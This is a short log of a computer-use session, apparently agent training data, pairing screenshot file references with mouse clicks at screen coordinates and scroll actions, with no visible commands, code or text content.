
left_click(183, 267)

left_click(299, 573)

left_click(339, 549)

left_click(194, 654)
left_click(227, 717)

scroll(398, 785, "down", 2)
scroll(875, 758, "down", 8)
scroll(1130, 870, "down", 12)
